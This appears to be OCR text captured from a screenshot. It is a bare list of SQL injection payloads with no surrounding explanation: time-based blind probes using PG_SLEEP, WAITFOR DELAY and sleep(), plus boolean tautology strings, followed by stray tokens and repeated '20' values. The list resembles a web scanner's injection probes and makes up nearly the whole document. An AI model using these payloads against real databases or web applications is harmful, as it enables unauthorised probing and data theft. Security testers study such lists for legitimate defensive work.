
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1
- -1 OR 2+898-898-1=0+0+0+1 --
- xmrDnpC7
- 20
- 20
- 20
- 20
- 20